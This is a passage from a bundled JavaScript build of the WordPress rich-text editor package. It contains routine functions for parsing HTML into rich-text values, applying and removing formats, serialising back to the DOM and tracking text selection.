  if (typeof object === "string") {
    object = { text: object };
  }
  object.parent = parent;
  parent.children = parent.children || [];
  parent.children.push(object);
  return object;
}
function appendText(object, text) {
  object.text += text;
}
function getParent({ parent }) {
  return parent;
}
function isText({ text }) {
  return typeof text === "string";
}
function getText({ text }) {
  return text;
}
function remove(object) {
  const index = object.parent.children.indexOf(object);
  if (index !== -1) {
    object.parent.children.splice(index, 1);
  }
  return object;
}
function createElementHTML({ type, attributes, object, children }) {
  if (type === "#comment") {
    return `<!--${attributes["data-rich-text-comment"]}-->`;
  }
  let attributeString = "";
  for (const key in attributes) {
    if (!(0,external_wp_escapeHtml_namespaceObject.isValidAttributeName)(key)) {
      continue;
    }
    attributeString += ` ${key}="${(0,external_wp_escapeHtml_namespaceObject.escapeAttribute)(
      attributes[key]
    )}"`;
  }
  if (object) {
    return `<${type}${attributeString}>`;
  }
  return `<${type}${attributeString}>${createChildrenHTML(
    children
  )}</${type}>`;
}
function createChildrenHTML(children = []) {
  return children.map((child) => {
    if (child.html !== void 0) {
      return child.html;
    }
    return child.text === void 0 ? createElementHTML(child) : (0,external_wp_escapeHtml_namespaceObject.escapeEditableHTML)(child.text);
  }).join("");
}


;// ./node_modules/@wordpress/rich-text/build-module/get-text-content.js

function getTextContent({ text }) {
  return text.replace(OBJECT_REPLACEMENT_CHARACTER, "");
}


;// ./node_modules/@wordpress/rich-text/build-module/create.js







function createEmptyValue() {
  return {
    formats: [],
    replacements: [],
    text: ""
  };
}
function toFormat({ tagName, attributes }) {
  let formatType;
  if (attributes && attributes.class) {
    formatType = (0,external_wp_data_namespaceObject.select)(store).getFormatTypeForClassName(
      attributes.class
    );
    if (formatType) {
      attributes.class = ` ${attributes.class} `.replace(` ${formatType.className} `, " ").trim();
      if (!attributes.class) {
        delete attributes.class;
      }
    }
  }
  if (!formatType) {
    formatType = (0,external_wp_data_namespaceObject.select)(store).getFormatTypeForBareElement(tagName);
  }
  if (!formatType) {
    return attributes ? { type: tagName, attributes } : { type: tagName };
  }
  if (formatType.__experimentalCreatePrepareEditableTree && !formatType.__experimentalCreateOnChangeEditableValue) {
    return null;
  }
  if (!attributes) {
    return { formatType, type: formatType.name, tagName };
  }
  const registeredAttributes = {};
  const unregisteredAttributes = {};
  const _attributes = { ...attributes };
  for (const key in formatType.attributes) {
    const name = formatType.attributes[key];
    registeredAttributes[key] = _attributes[name];
    delete _attributes[name];
    if (typeof registeredAttributes[key] === "undefined") {
      delete registeredAttributes[key];
    }
  }
  for (const name in _attributes) {
    unregisteredAttributes[name] = attributes[name];
  }
  if (formatType.contentEditable === false) {
    delete unregisteredAttributes.contenteditable;
  }
  return {
    formatType,
    type: formatType.name,
    tagName,
    attributes: registeredAttributes,
    unregisteredAttributes
  };
}
class RichTextData {
  #value;
  static empty() {
    return new RichTextData();
  }
  static fromPlainText(text) {
    return new RichTextData(create({ text }));
  }
  static fromHTMLString(html) {
    return new RichTextData(create({ html }));
  }
  /**
   * Create a RichTextData instance from an HTML element.
   *
   * @param {HTMLElement}                    htmlElement The HTML element to create the instance from.
   * @param {{preserveWhiteSpace?: boolean}} options     Options.
   * @return {RichTextData} The RichTextData instance.
   */
  static fromHTMLElement(htmlElement, options = {}) {
    const { preserveWhiteSpace = false } = options;
    const element = preserveWhiteSpace ? htmlElement : collapseWhiteSpace(htmlElement);
    const richTextData = new RichTextData(create({ element }));
    Object.defineProperty(richTextData, "originalHTML", {
      value: htmlElement.innerHTML
    });
    return richTextData;
  }
  constructor(init = createEmptyValue()) {
    this.#value = init;
  }
  toPlainText() {
    return getTextContent(this.#value);
  }
  // We could expose `toHTMLElement` at some point as well, but we'd only use
  // it internally.
  /**
   * Convert the rich text value to an HTML string.
   *
   * @param {{preserveWhiteSpace?: boolean}} options Options.
   * @return {string} The HTML string.
   */
  toHTMLString({ preserveWhiteSpace } = {}) {
    return this.originalHTML || toHTMLString({ value: this.#value, preserveWhiteSpace });
  }
  valueOf() {
    return this.toHTMLString();
  }
  toString() {
    return this.toHTMLString();
  }
  toJSON() {
    return this.toHTMLString();
  }
  get length() {
    return this.text.length;
  }
  get formats() {
    return this.#value.formats;
  }
  get replacements() {
    return this.#value.replacements;
  }
  get text() {
    return this.#value.text;
  }
}
for (const name of Object.getOwnPropertyNames(String.prototype)) {
  if (RichTextData.prototype.hasOwnProperty(name)) {
    continue;
  }
  Object.defineProperty(RichTextData.prototype, name, {
    value(...args) {
      return this.toHTMLString()[name](...args);
    }
  });
}
function create({
  element,
  text,
  html,
  range,
  __unstableIsEditableTree: isEditableTree
} = {}) {
  if (html instanceof RichTextData) {
    return {
      text: html.text,
      formats: html.formats,
      replacements: html.replacements
    };
  }
  if (typeof text === "string" && text.length > 0) {
    return {
      formats: Array(text.length),
      replacements: Array(text.length),
      text
    };
  }
  if (typeof html === "string" && html.length > 0) {
    element = createElement(document, html);
  }
  if (typeof element !== "object") {
    return createEmptyValue();
  }
  return createFromElement({
    element,
    range,
    isEditableTree
  });
}
function accumulateSelection(accumulator, node, range, value) {
  if (!range) {
    return;
  }
  const { parentNode } = node;
  const { startContainer, startOffset, endContainer, endOffset } = range;
  const currentLength = accumulator.text.length;
  if (value.start !== void 0) {
    accumulator.start = currentLength + value.start;
  } else if (node === startContainer && node.nodeType === node.TEXT_NODE) {
    accumulator.start = currentLength + startOffset;
  } else if (parentNode === startContainer && node === startContainer.childNodes[startOffset]) {
    accumulator.start = currentLength;
  } else if (parentNode === startContainer && node === startContainer.childNodes[startOffset - 1]) {
    accumulator.start = currentLength + value.text.length;
  } else if (node === startContainer) {
    accumulator.start = currentLength;
  }
  if (value.end !== void 0) {
    accumulator.end = currentLength + value.end;
  } else if (node === endContainer && node.nodeType === node.TEXT_NODE) {
    accumulator.end = currentLength + endOffset;
  } else if (parentNode === endContainer && node === endContainer.childNodes[endOffset - 1]) {
    accumulator.end = currentLength + value.text.length;
  } else if (parentNode === endContainer && node === endContainer.childNodes[endOffset]) {
    accumulator.end = currentLength;
  } else if (node === endContainer) {
    accumulator.end = currentLength + endOffset;
  }
}
function filterRange(node, range, filter) {
  if (!range) {
    return;
  }
  const { startContainer, endContainer } = range;
  let { startOffset, endOffset } = range;
  if (node === startContainer) {
    startOffset = filter(node.nodeValue.slice(0, startOffset)).length;
  }
  if (node === endContainer) {
    endOffset = filter(node.nodeValue.slice(0, endOffset)).length;
  }
  return { startContainer, startOffset, endContainer, endOffset };
}
function collapseWhiteSpace(element, isRoot = true) {
  const clone = element.cloneNode(true);
  clone.normalize();
  Array.from(clone.childNodes).forEach((node, i, nodes) => {
    if (node.nodeType === node.TEXT_NODE) {
      let newNodeValue = node.nodeValue;
      if (/[\n\t\r\f]/.test(newNodeValue)) {
        newNodeValue = newNodeValue.replace(/[\n\t\r\f]+/g, " ");
      }
      if (newNodeValue.indexOf("  ") !== -1) {
        newNodeValue = newNodeValue.replace(/ {2,}/g, " ");
      }
      if (i === 0 && newNodeValue.startsWith(" ")) {
        newNodeValue = newNodeValue.slice(1);
      } else if (isRoot && i === nodes.length - 1 && newNodeValue.endsWith(" ")) {
        newNodeValue = newNodeValue.slice(0, -1);
      }
      node.nodeValue = newNodeValue;
    } else if (node.nodeType === node.ELEMENT_NODE) {
      node.replaceWith(collapseWhiteSpace(node, false));
    }
  });
  return clone;
}
const CARRIAGE_RETURN = "\r";
function removeReservedCharacters(string) {
  return string.replace(
    new RegExp(
      `[${ZWNBSP}${OBJECT_REPLACEMENT_CHARACTER}${CARRIAGE_RETURN}]`,
      "gu"
    ),
    ""
  );
}
function createFromElement({ element, range, isEditableTree }) {
  const accumulator = createEmptyValue();
  if (!element) {
    return accumulator;
  }
  if (!element.hasChildNodes()) {
    accumulateSelection(accumulator, element, range, createEmptyValue());
    return accumulator;
  }
  const length = element.childNodes.length;
  for (let index = 0; index < length; index++) {
    const node = element.childNodes[index];
    const tagName = node.nodeName.toLowerCase();
    if (node.nodeType === node.TEXT_NODE) {
      const text = removeReservedCharacters(node.nodeValue);
      range = filterRange(node, range, removeReservedCharacters);
      accumulateSelection(accumulator, node, range, { text });
      accumulator.formats.length += text.length;
      accumulator.replacements.length += text.length;
      accumulator.text += text;
      continue;
    }
    if (node.nodeType === node.COMMENT_NODE || node.nodeType === node.ELEMENT_NODE && node.tagName === "SPAN" && node.hasAttribute("data-rich-text-comment")) {
      const value2 = {
        formats: [,],
        replacements: [
          {
            type: "#comment",
            attributes: {
              "data-rich-text-comment": node.nodeType === node.COMMENT_NODE ? node.nodeValue : node.getAttribute(
                "data-rich-text-comment"
              )
            }
          }
        ],
        text: OBJECT_REPLACEMENT_CHARACTER
      };
      accumulateSelection(accumulator, node, range, value2);
      mergePair(accumulator, value2);
      continue;
    }
    if (node.nodeType !== node.ELEMENT_NODE) {
      continue;
    }
    if (isEditableTree && // Ignore any line breaks that are not inserted by us.
    tagName === "br" && !node.getAttribute("data-rich-text-line-break")) {
      accumulateSelection(accumulator, node, range, createEmptyValue());
      continue;
    }
    if (tagName === "script") {
      const value2 = {
        formats: [,],
        replacements: [
          {
            type: tagName,
            attributes: {
              "data-rich-text-script": node.getAttribute("data-rich-text-script") || encodeURIComponent(node.innerHTML)
            }
          }
        ],
        text: OBJECT_REPLACEMENT_CHARACTER
      };
      accumulateSelection(accumulator, node, range, value2);
      mergePair(accumulator, value2);
      continue;
    }
    if (tagName === "br") {
      accumulateSelection(accumulator, node, range, createEmptyValue());
      mergePair(accumulator, create({ text: "\n" }));
      continue;
    }
    const format = toFormat({
      tagName,
      attributes: getAttributes({ element: node })
    });
    if (format?.formatType?.contentEditable === false) {
      delete format.formatType;
      accumulateSelection(accumulator, node, range, createEmptyValue());
      mergePair(accumulator, {
        formats: [,],
        replacements: [
          {
            ...format,
            innerHTML: node.innerHTML
          }
        ],
        text: OBJECT_REPLACEMENT_CHARACTER
      });
      continue;
    }
    if (format) {
      delete format.formatType;
    }
    const value = createFromElement({
      element: node,
      range,
      isEditableTree
    });
    accumulateSelection(accumulator, node, range, value);
    if (!format || node.getAttribute("data-rich-text-placeholder") || node.getAttribute("data-rich-text-bogus")) {
      mergePair(accumulator, value);
    } else if (value.text.length === 0) {
      if (format.attributes) {
        mergePair(accumulator, {
          formats: [,],
          replacements: [format],
          text: OBJECT_REPLACEMENT_CHARACTER
        });
      }
    } else {
      let mergeFormats2 = function(formats) {
        if (mergeFormats2.formats === formats) {
          return mergeFormats2.newFormats;
        }
        const newFormats = formats ? [format, ...formats] : [format];
        mergeFormats2.formats = formats;
        mergeFormats2.newFormats = newFormats;
        return newFormats;
      };
      var mergeFormats = mergeFormats2;
      mergeFormats2.newFormats = [format];
      mergePair(accumulator, {
        ...value,
        formats: Array.from(value.formats, mergeFormats2)
      });
    }
  }
  return accumulator;
}
function getAttributes({ element }) {
  if (!element.hasAttributes()) {
    return;
  }
  const length = element.attributes.length;
  let accumulator;
  for (let i = 0; i < length; i++) {
    const { name, value } = element.attributes[i];
    if (name.indexOf("data-rich-text-") === 0) {
      continue;
    }
    const safeName = /^on/i.test(name) ? "data-disable-rich-text-" + name : name;
    accumulator = accumulator || {};
    accumulator[safeName] = value;
  }
  return accumulator;
}


;// ./node_modules/@wordpress/rich-text/build-module/concat.js


function mergePair(a, b) {
  a.formats = a.formats.concat(b.formats);
  a.replacements = a.replacements.concat(b.replacements);
  a.text += b.text;
  return a;
}
function concat(...values) {
  return normaliseFormats(values.reduce(mergePair, create()));
}


;// ./node_modules/@wordpress/rich-text/build-module/get-active-format.js

function getActiveFormat(value, formatType) {
  return getActiveFormats(value).find(
    ({ type }) => type === formatType
  );
}


;// ./node_modules/@wordpress/rich-text/build-module/get-active-object.js

function getActiveObject({ start, end, replacements, text }) {
  if (start + 1 !== end || text[start] !== OBJECT_REPLACEMENT_CHARACTER) {
    return;
  }
  return replacements[start];
}


;// ./node_modules/@wordpress/rich-text/build-module/is-collapsed.js
function isCollapsed({
  start,
  end
}) {
  if (start === void 0 || end === void 0) {
    return;
  }
  return start === end;
}


;// ./node_modules/@wordpress/rich-text/build-module/is-empty.js
function isEmpty({ text }) {
  return text.length === 0;
}


;// ./node_modules/@wordpress/rich-text/build-module/join.js


function join(values, separator = "") {
  if (typeof separator === "string") {
    separator = create({ text: separator });
  }
  return normaliseFormats(
    values.reduce((accumulator, { formats, replacements, text }) => ({
      formats: accumulator.formats.concat(separator.formats, formats),
      replacements: accumulator.replacements.concat(
        separator.replacements,
        replacements
      ),
      text: accumulator.text + separator.text + text
    }))
  );
}


;// ./node_modules/@wordpress/rich-text/build-module/register-format-type.js


function registerFormatType(name, settings) {
  settings = {
    name,
    ...settings
  };
  if (typeof settings.name !== "string") {
    window.console.error("Format names must be strings.");
    return;
  }
  if (!/^[a-z][a-z0-9-]*\/[a-z][a-z0-9-]*$/.test(settings.name)) {
    window.console.error(
      "Format names must contain a namespace prefix, include only lowercase alphanumeric characters or dashes, and start with a letter. Example: my-plugin/my-custom-format"
    );
    return;
  }
  if ((0,external_wp_data_namespaceObject.select)(store).getFormatType(settings.name)) {
    window.console.error(
      'Format "' + settings.name + '" is already registered.'
    );
    return;
  }
  if (typeof settings.tagName !== "string" || settings.tagName === "") {
    window.console.error("Format tag names must be a string.");
    return;
  }
  if ((typeof settings.className !== "string" || settings.className === "") && settings.className !== null) {
    window.console.error(
      "Format class names must be a string, or null to handle bare elements."
    );
    return;
  }
  if (!/^[_a-zA-Z]+[a-zA-Z0-9_-]*$/.test(settings.className)) {
    window.console.error(
      "A class name must begin with a letter, followed by any number of hyphens, underscores, letters, or numbers."
    );
    return;
  }
  if (settings.className === null) {
    const formatTypeForBareElement = (0,external_wp_data_namespaceObject.select)(
      store
    ).getFormatTypeForBareElement(settings.tagName);
    if (formatTypeForBareElement && formatTypeForBareElement.name !== "core/unknown") {
      window.console.error(
        `Format "${formatTypeForBareElement.name}" is already registered to handle bare tag name "${settings.tagName}".`
      );
      return;
    }
  } else {
    const formatTypeForClassName = (0,external_wp_data_namespaceObject.select)(
      store
    ).getFormatTypeForClassName(settings.className);
    if (formatTypeForClassName) {
      window.console.error(
        `Format "${formatTypeForClassName.name}" is already registered to handle class name "${settings.className}".`
      );
      return;
    }
  }
  if (!("title" in settings) || settings.title === "") {
    window.console.error(
      'The format "' + settings.name + '" must have a title.'
    );
    return;
  }
  if ("keywords" in settings && settings.keywords.length > 3) {
    window.console.error(
      'The format "' + settings.name + '" can have a maximum of 3 keywords.'
    );
    return;
  }
  if (typeof settings.title !== "string") {
    window.console.error("Format titles must be strings.");
    return;
  }
  (0,external_wp_data_namespaceObject.dispatch)(store).addFormatTypes(settings);
  return settings;
}


;// ./node_modules/@wordpress/rich-text/build-module/remove-format.js

function removeFormat(value, formatType, startIndex = value.start, endIndex = value.end) {
  const { formats, activeFormats } = value;
  const newFormats = formats.slice();
  if (startIndex === endIndex) {
    const format = newFormats[startIndex]?.find(
      ({ type }) => type === formatType
    );
    if (format) {
      while (newFormats[startIndex]?.find(
        (newFormat) => newFormat === format
      )) {
        filterFormats(newFormats, startIndex, formatType);
        startIndex--;
      }
      endIndex++;
      while (newFormats[endIndex]?.find(
        (newFormat) => newFormat === format
      )) {
        filterFormats(newFormats, endIndex, formatType);
        endIndex++;
      }
    }
  } else {
    for (let i = startIndex; i < endIndex; i++) {
      if (newFormats[i]) {
        filterFormats(newFormats, i, formatType);
      }
    }
  }
  return normaliseFormats({
    ...value,
    formats: newFormats,
    activeFormats: activeFormats?.filter(({ type }) => type !== formatType) || []
  });
}
function filterFormats(formats, index, formatType) {
  const newFormats = formats[index].filter(
    ({ type }) => type !== formatType
  );
  if (newFormats.length) {
    formats[index] = newFormats;
  } else {
    delete formats[index];
  }
}


;// ./node_modules/@wordpress/rich-text/build-module/insert.js


function insert(value, valueToInsert, startIndex = value.start, endIndex = value.end) {
  const { formats, replacements, text } = value;
  if (typeof valueToInsert === "string") {
    valueToInsert = create({ text: valueToInsert });
  }
  const index = startIndex + valueToInsert.text.length;
  return normaliseFormats({
    formats: formats.slice(0, startIndex).concat(valueToInsert.formats, formats.slice(endIndex)),
    replacements: replacements.slice(0, startIndex).concat(
      valueToInsert.replacements,
      replacements.slice(endIndex)
    ),
    text: text.slice(0, startIndex) + valueToInsert.text + text.slice(endIndex),
    start: index,
    end: index
  });
}


;// ./node_modules/@wordpress/rich-text/build-module/remove.js


function remove_remove(value, startIndex, endIndex) {
  return insert(value, create(), startIndex, endIndex);
}


;// ./node_modules/@wordpress/rich-text/build-module/replace.js

function replace_replace({ formats, replacements, text, start, end }, pattern, replacement) {
  text = text.replace(pattern, (match, ...rest) => {
    const offset = rest[rest.length - 2];
    let newText = replacement;
    let newFormats;
    let newReplacements;
    if (typeof newText === "function") {
      newText = replacement(match, ...rest);
    }
    if (typeof newText === "object") {
      newFormats = newText.formats;
      newReplacements = newText.replacements;
      newText = newText.text;
    } else {
      newFormats = Array(newText.length);
      newReplacements = Array(newText.length);
      if (formats[offset]) {
        newFormats = newFormats.fill(formats[offset]);
      }
    }
    formats = formats.slice(0, offset).concat(newFormats, formats.slice(offset + match.length));
    replacements = replacements.slice(0, offset).concat(
      newReplacements,
      replacements.slice(offset + match.length)
    );
    if (start) {
      start = end = offset + newText.length;
    }
    return newText;
  });
  return normaliseFormats({ formats, replacements, text, start, end });
}


;// ./node_modules/@wordpress/rich-text/build-module/insert-object.js


function insertObject(value, formatToInsert, startIndex, endIndex) {
  const valueToInsert = {
    formats: [,],
    replacements: [formatToInsert],
    text: OBJECT_REPLACEMENT_CHARACTER
  };
  return insert(value, valueToInsert, startIndex, endIndex);
}


;// ./node_modules/@wordpress/rich-text/build-module/slice.js
function slice(value, startIndex = value.start, endIndex = value.end) {
  const { formats, replacements, text } = value;
  if (startIndex === void 0 || endIndex === void 0) {
    return { ...value };
  }
  return {
    formats: formats.slice(startIndex, endIndex),
    replacements: replacements.slice(startIndex, endIndex),
    text: text.slice(startIndex, endIndex)
  };
}


;// ./node_modules/@wordpress/rich-text/build-module/split.js
function split({ formats, replacements, text, start, end }, string) {
  if (typeof string !== "string") {
    return splitAtSelection(...arguments);
  }
  let nextStart = 0;
  return text.split(string).map((substring) => {
    const startIndex = nextStart;
    const value = {
      formats: formats.slice(startIndex, startIndex + substring.length),
      replacements: replacements.slice(
        startIndex,
        startIndex + substring.length
      ),
      text: substring
    };
    nextStart += string.length + substring.length;
    if (start !== void 0 && end !== void 0) {
      if (start >= startIndex && start < nextStart) {
        value.start = start - startIndex;
      } else if (start < startIndex && end > startIndex) {
        value.start = 0;
      }
      if (end >= startIndex && end < nextStart) {
        value.end = end - startIndex;
      } else if (start < nextStart && end > nextStart) {
        value.end = substring.length;
      }
    }
    return value;
  });
}
function splitAtSelection({ formats, replacements, text, start, end }, startIndex = start, endIndex = end) {
  if (start === void 0 || end === void 0) {
    return;
  }
  const before = {
    formats: formats.slice(0, startIndex),
    replacements: replacements.slice(0, startIndex),
    text: text.slice(0, startIndex)
  };
  const after = {
    formats: formats.slice(endIndex),
    replacements: replacements.slice(endIndex),
    text: text.slice(endIndex),
    start: 0,
    end: 0
  };
  return [before, after];
}


;// ./node_modules/@wordpress/rich-text/build-module/is-range-equal.js
function isRangeEqual(a, b) {
  return a === b || a && b && a.startContainer === b.startContainer && a.startOffset === b.startOffset && a.endContainer === b.endContainer && a.endOffset === b.endOffset;
}


;// ./node_modules/@wordpress/rich-text/build-module/to-dom.js



const MATHML_NAMESPACE = "http://www.w3.org/1998/Math/MathML";
function createPathToNode(node, rootNode, path) {
  const parentNode = node.parentNode;
  let i = 0;
  while (node = node.previousSibling) {
    i++;
  }
  path = [i, ...path];
  if (parentNode !== rootNode) {
    path = createPathToNode(parentNode, rootNode, path);
  }
  return path;
}
function getNodeByPath(node, path) {
  path = [...path];
  while (node && path.length > 1) {
    node = node.childNodes[path.shift()];
  }
  return {
    node,
    offset: path[0]
  };
}
function to_dom_append(element, child) {
  if (child.html !== void 0) {
    return element.innerHTML += child.html;
  }
  if (typeof child === "string") {
    child = element.ownerDocument.createTextNode(child);
  }
  const { type, attributes } = child;
  if (type) {
    if (type === "#comment") {
      child = element.ownerDocument.createComment(
        attributes["data-rich-text-comment"]
      );
    } else {
      const parentNamespace = element.namespaceURI;
      if (type === "math") {
        child = element.ownerDocument.createElementNS(
          MATHML_NAMESPACE,
          type
        );
      } else if (parentNamespace === MATHML_NAMESPACE) {
        if (element.tagName === "MTEXT") {
          child = element.ownerDocument.createElement(type);
        } else {
          child = element.ownerDocument.createElementNS(
            MATHML_NAMESPACE,
            type
          );
        }
      } else {
        child = element.ownerDocument.createElement(type);
      }
      for (const key in attributes) {
        child.setAttribute(key, attributes[key]);
      }
    }
  }
  return element.appendChild(child);
}
function to_dom_appendText(node, text) {
  node.appendData(text);
}
function to_dom_getLastChild({ lastChild }) {
  return lastChild;
}
function to_dom_getParent({ parentNode }) {
  return parentNode;
}
function to_dom_isText(node) {
  return node.nodeType === node.TEXT_NODE;
}
function to_dom_getText({ nodeValue }) {
  return nodeValue;
}
function to_dom_remove(node) {
  return node.parentNode.removeChild(node);
}
function toDom({
  value,
  prepareEditableTree,
  isEditableTree = true,
  placeholder,
  doc = document
}) {
  let startPath = [];
  let endPath = [];
  if (prepareEditableTree) {
    value = {
      ...value,
      formats: prepareEditableTree(value)
    };
  }
  const createEmpty = () => createElement(doc, "");
  const tree = toTree({
    value,
    createEmpty,
    append: to_dom_append,
    getLastChild: to_dom_getLastChild,
    getParent: to_dom_getParent,
    isText: to_dom_isText,
    getText: to_dom_getText,
    remove: to_dom_remove,
    appendText: to_dom_appendText,
    onStartIndex(body, pointer) {
      startPath = createPathToNode(pointer, body, [
        pointer.nodeValue.length
      ]);
    },
    onEndIndex(body, pointer) {
      endPath = createPathToNode(pointer, body, [
        pointer.nodeValue.length
      ]);
    },
    isEditableTree,
    placeholder
  });
  return {
    body: tree,
    selection: { startPath, endPath }
  };
}
function apply({
  value,
  current,
  prepareEditableTree,
  __unstableDomOnly,
  placeholder
}) {
  const { body, selection } = toDom({
    value,
    prepareEditableTree,
    placeholder,
    doc: current.ownerDocument
  });
  applyValue(body, current);
  if (value.start !== void 0 && !__unstableDomOnly) {
    applySelection(selection, current);
  }
}
function applyValue(future, current) {
  let i = 0;
  let futureChild;
  while (futureChild = future.firstChild) {
    const currentChild = current.childNodes[i];
    if (!currentChild) {
      current.appendChild(futureChild);
    } else if (!currentChild.isEqualNode(futureChild)) {
      if (currentChild.nodeName !== futureChild.nodeName || currentChild.nodeType === currentChild.TEXT_NODE && currentChild.data !== futureChild.data) {
        current.replaceChild(futureChild, currentChild);
      } else {
        const currentAttributes = currentChild.attributes;
        const futureAttributes = futureChild.attributes;
        if (currentAttributes) {
          let ii = currentAttributes.length;
          while (ii--) {
            const { name } = currentAttributes[ii];
            if (!futureChild.getAttribute(name)) {
              currentChild.removeAttribute(name);
            }
          }
        }
        if (futureAttributes) {
          for (let ii = 0; ii < futureAttributes.length; ii++) {
            const { name, value } = futureAttributes[ii];
            if (currentChild.getAttribute(name) !== value) {
              currentChild.setAttribute(name, value);
            }
          }
        }
        applyValue(futureChild, currentChild);
        future.removeChild(futureChild);
      }
    } else {
      future.removeChild(futureChild);
    }
    i++;
  }
  while (current.childNodes[i]) {
    current.removeChild(current.childNodes[i]);
  }
}
function applySelection({ startPath, endPath }, current) {
  const { node: startContainer, offset: startOffset } = getNodeByPath(
    current,
    startPath
  );
  const { node: endContainer, offset: endOffset } = getNodeByPath(
    current,
    endPath
  );
  const { ownerDocument } = current;
  const { defaultView } = ownerDocument;
  const selection = defaultView.getSelection();
  const range = ownerDocument.createRange();
  range.setStart(startContainer, startOffset);
  range.setEnd(endContainer, endOffset);
  const { activeElement } = ownerDocument;
  if (selection.rangeCount > 0) {
    if (isRangeEqual(range, selection.getRangeAt(0))) {
      return;
    }
    selection.removeAllRanges();
  }
  selection.addRange(range);
  if (activeElement !== ownerDocument.activeElement) {
    if (activeElement instanceof defaultView.HTMLElement) {
      activeElement.focus();
    }
  }
}


;// external ["wp","a11y"]
const external_wp_a11y_namespaceObject = window["wp"]["a11y"];
;// external ["wp","i18n"]
const external_wp_i18n_namespaceObject = window["wp"]["i18n"];
;// ./node_modules/@wordpress/rich-text/build-module/toggle-format.js





function toggleFormat(value, format) {
  if (getActiveFormat(value, format.type)) {
    if (format.title) {
      (0,external_wp_a11y_namespaceObject.speak)((0,external_wp_i18n_namespaceObject.sprintf)((0,external_wp_i18n_namespaceObject.__)("%s removed."), format.title), "assertive");
    }
    return removeFormat(value, format.type);
  }
  if (format.title) {
    (0,external_wp_a11y_namespaceObject.speak)((0,external_wp_i18n_namespaceObject.sprintf)((0,external_wp_i18n_namespaceObject.__)("%s applied."), format.title), "assertive");
  }
  return applyFormat(value, format);
}


;// ./node_modules/@wordpress/rich-text/build-module/unregister-format-type.js


function unregisterFormatType(name) {
  const oldFormat = (0,external_wp_data_namespaceObject.select)(store).getFormatType(name);
  if (!oldFormat) {
    window.console.error(`Format ${name} is not registered.`);
    return;
  }
  (0,external_wp_data_namespaceObject.dispatch)(store).removeFormatTypes(name);
  return oldFormat;
}


;// external ["wp","element"]
const external_wp_element_namespaceObject = window["wp"]["element"];
;// external ["wp","deprecated"]
const external_wp_deprecated_namespaceObject = window["wp"]["deprecated"];
var external_wp_deprecated_default = /*#__PURE__*/__webpack_require__.n(external_wp_deprecated_namespaceObject);
;// ./node_modules/@wordpress/rich-text/build-module/component/use-anchor-ref.js



function useAnchorRef({ ref, value, settings = {} }) {
  external_wp_deprecated_default()("`useAnchorRef` hook", {
    since: "6.1",
    alternative: "`useAnchor` hook"
  });
  const { tagName, className, name } = settings;
  const activeFormat = name ? getActiveFormat(value, name) : void 0;
  return (0,external_wp_element_namespaceObject.useMemo)(() => {
    if (!ref.current) {
      return;
    }
    const {
      ownerDocument: { defaultView }
    } = ref.current;
    const selection = defaultView.getSelection();
    if (!selection.rangeCount) {
      return;
    }
    const range = selection.getRangeAt(0);
    if (!activeFormat) {
      return range;
    }
    let element = range.startContainer;
    element = element.nextElementSibling || element;
    while (element.nodeType !== element.ELEMENT_NODE) {
      element = element.parentNode;
    }
    return element.closest(
      tagName + (className ? "." + className : "")
    );
  }, [activeFormat, value.start, value.end, tagName, className]);
}


;// external ["wp","compose"]
const external_wp_compose_namespaceObject = window["wp"]["compose"];
;// ./node_modules/@wordpress/rich-text/build-module/component/use-anchor.js


function getFormatElement(range, editableContentElement, tagName, className) {
  let element = range.startContainer;
  if (element.nodeType === element.TEXT_NODE && range.startOffset === element.length && element.nextSibling) {
    element = element.nextSibling;
    while (element.firstChild) {
      element = element.firstChild;
    }
  }
  if (element.nodeType !== element.ELEMENT_NODE) {
    element = element.parentElement;
  }
  if (!element) {
    return;
  }
  if (element === editableContentElement) {
    return;
  }
  if (!editableContentElement.contains(element)) {
    return;
  }
  const selector = tagName + (className ? "." + className : "");
  while (element !== editableContentElement) {
    if (element.matches(selector)) {
      return element;
    }
    element = element.parentElement;
  }
}
function createVirtualAnchorElement(range, editableContentElement) {
  return {
    contextElement: editableContentElement,
    getBoundingClientRect() {
      return editableContentElement.contains(range.startContainer) ? range.getBoundingClientRect() : editableContentElement.getBoundingClientRect();
    }
  };
}
function getAnchor(editableContentElement, tagName, className) {
  if (!editableContentElement) {
    return;
  }
  const { ownerDocument } = editableContentElement;
  const { defaultView } = ownerDocument;
  const selection = defaultView.getSelection();
  if (!selection) {
    return;
  }
  if (!selection.rangeCount) {
    return;
  }
  const range = selection.getRangeAt(0);
  if (!range || !range.startContainer) {
    return;
  }
  const formatElement = getFormatElement(
    range,
    editableContentElement,
    tagName,
    className
  );
  if (formatElement) {
    return formatElement;
  }
  return createVirtualAnchorElement(range, editableContentElement);
}
function useAnchor({ editableContentElement, settings = {} }) {
  const { tagName, className, isActive } = settings;
  const [anchor, setAnchor] = (0,external_wp_element_namespaceObject.useState)(
    () => getAnchor(editableContentElement, tagName, className)
  );
  const wasActive = (0,external_wp_compose_namespaceObject.usePrevious)(isActive);
  (0,external_wp_element_namespaceObject.useLayoutEffect)(() => {
    if (!editableContentElement) {
      return;
    }
    function callback() {
      setAnchor(
        getAnchor(editableContentElement, tagName, className)
      );
    }
    function attach() {
      ownerDocument.addEventListener("selectionchange", callback);
    }
    function detach() {
      ownerDocument.removeEventListener("selectionchange", callback);
    }
    const { ownerDocument } = editableContentElement;
    if (editableContentElement === ownerDocument.activeElement || // When a link is created, we need to attach the popover to the newly created anchor.
    !wasActive && isActive || // Sometimes we're _removing_ an active anchor, such as the inline color popover.
    // When we add the color, it switches from a virtual anchor to a `<mark>` element.
    // When we _remove_ the color, it switches from a `<mark>` element to a virtual anchor.
    wasActive && !isActive) {
      setAnchor(
        getAnchor(editableContentElement, tagName, className)
      );
      attach();
    }
    editableContentElement.addEventListener("focusin", attach);
    editableContentElement.addEventListener("focusout", detach);
    return () => {
      detach();
      editableContentElement.removeEventListener("focusin", attach);
      editableContentElement.removeEventListener("focusout", detach);
    };
  }, [editableContentElement, tagName, className, isActive, wasActive]);
  return anchor;
}


;// ./node_modules/@wordpress/rich-text/build-module/component/use-default-style.js

const whiteSpace = "pre-wrap";
const minWidth = "1px";
function useDefaultStyle() {
  return (0,external_wp_element_namespaceObject.useCallback)((element) => {
    if (!element) {
      return;
    }
    element.style.whiteSpace = whiteSpace;
    element.style.minWidth = minWidth;
  }, []);
}


;// ./node_modules/colord/index.mjs
